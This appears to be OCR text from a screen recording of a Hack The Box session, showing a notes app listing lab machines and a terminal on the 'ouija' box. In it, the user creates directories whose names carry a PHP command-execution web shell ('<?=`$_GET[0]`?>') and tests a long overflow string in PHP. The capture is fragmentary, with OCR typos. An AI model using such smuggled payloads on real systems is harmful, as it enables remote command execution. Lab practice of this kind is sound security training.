 1 2 3 4
10.10.16.2
19:17
corporate2.ctz - /home/elliot - CherryTree 1.0.2
File Edit Insert Format Tools Tree Search View Bookmarks Help
Ouija
Active
analytics
Jarvis
Giddy
surveillance
resolute
sniper
Driver
Querier
streamio
Access
joker
Tally
oz
escape
intelligence
corporate
Discord
Drive
manager
napper
hospital
devvortex
devvortex hospital napper
Ouija
test'.str_repeat('A', 64738);
php > $x = say_lverifier($u, 'world');
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Dec 22 15:14:52 2023 from 10.10.16.2
leila@ouija:~$ claer
Command 'claer' not found, did you mean:
command 'clear' from deb ncurses-bin (6.3-2ubuntu0.1)
Try: apt install <deb name>
leila@ouija:~$ mkdir "/tmp/cmd/<?=\`\$_GET[0]\`?>"
mkdir: cannot create directory ‘/tmp/cmd/<?=`$_GET[0]`?>’: No such file or directory
leila@ouija:~$ ls
user.txt
leila@ouija:~$ cd &rmp
[1] 30103
Command 'rmp' not found, but there are 25 similar ones.
[1]+  Done                    cd
leila@ouija:~$ cd /tmp
leila@ouija:/tmp$ ols
Command 'ols' not found, but can be installed with:
apt install speech-tools
Please ask your administrator.
leila@ouija:/tmp$ ls
systemd-private-5c9e9cbf79f6407f83232d51783c0787-apache2.service-zlVsrv
systemd-private-5c9e9cbf79f6407f83232d51783c0787-fwupd.service-nB1sqh
systemd-private-5c9e9cbf79f6407f83232d51783c0787-ModemManager.service-XfE5T6
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-logind.service-9g14R2
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-resolved.service-urqZAJ
systemd-private-5c9e9cbf79f6407f83232d51783c0787-systemd-timesyncd.service-SD1WXG
systemd-private-5c9e9cbf79f6407f83232d51783c0787-upower.service-gOnQYX
vmware-root_766-2990744190
leila@ouija:/tmp$ mkdir cmd
leila@ouija:/tmp$ mkdir "/tmp/osman/<?=\`\$_GET[0]\`?>"
10.10.16.8
Node Type: Rich Text - Date Created: 2023/12/04 - 08:26 - Date Modified: 2023/12/22 - 00:49